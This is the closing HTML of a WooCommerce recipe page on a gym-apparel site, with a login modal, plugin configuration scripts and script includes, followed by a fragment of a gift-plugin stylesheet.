			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="a4da65b4c2" /><input type="hidden" name="_wp_http_referer" value="/organic-oatmeal-recipe-w-amethyst-woodard/" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="a4da65b4c2" /><input type="hidden" name="_wp_http_referer" value="/organic-oatmeal-recipe-w-amethyst-woodard/" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"24a93dc6ba","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"c60f4d206d"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"62f88605ff","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"7e1d5912d6"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"bb0a388215"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "6f64704279";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.1" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.1" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.1" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.1" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.1" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.1" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.1" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.1" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/woof_sid.js?ver=1.3.7.1" id="woof_sid-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.1" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.1" id="woof-slideout-init-js"></script>

	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css
body_size: 1191
content:
/* CSS Document */
.gift-role-cnt a{ border:none!important; text-decoration:none!important; }
.gift-role-cnt{ width:100%; border:1px solid #e1e1e1;  margin:10px 0 30px 0; display:inline-block; }
	.gift-role-header{ position: relative;display:inline-block; width:100%;background:#f0f0f0;  }
		.gift-role-header:after {width: 0;height: 0;border-style: solid;border-width: 15px 15px 0 15px;border-color: #F0F0F0 transparent transparent transparent;content: '';bottom: -13px;left:50%; margin-left:-8px; position: absolute;}
		.gift-role-title-cnt{ padding: 10px 10px; text-align:center; }
			.gift-role-header h3{ margin:5px 0!important; text-transform:uppercase; font-size:16px; }
		.gift-counter-cnt{ text-align:center;padding:20px 10px 0px;  }
		.gift-car-cnt{ padding:20px 15px; }
	.gift-products-cnt { display:inline-block; border-bottom:1px solid #e1e1e1; width:100%;background:#fff;  }
		.gift-product-item { border:1px solid #d2d2d2; width:30%; display:inline-block; width:100%;-moz-box-sizing: content-box;box-sizing: border-box;  }
